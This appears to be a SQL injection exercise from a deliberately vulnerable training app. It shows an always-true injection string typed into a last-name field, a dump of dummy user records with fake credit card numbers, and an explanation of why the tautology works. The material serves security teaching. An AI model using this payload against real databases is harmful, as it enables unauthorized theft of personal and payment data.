 Try using the form below to retrieve all the users from the users table. You should not need to know any specific user name to get the complete list.
SELECT * FROM user_data WHERE first_name = 'John' AND last_name = ' Smith or 1 = 1 ' Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * FROM user_data WHERE first_name = 'John' and last_name = '' or '1' = '1'
Explanation: This injection works, because or '1' = '1' always evaluates to true (The string ending literal for '1 is closed by the query itself, so you should not inject it). So the injected query basically looks like this:
SELECT * FROM user_data WHERE first_name = 'John' and last_name = '' or TRUE, which will always evaluate to true, no matter what came before it.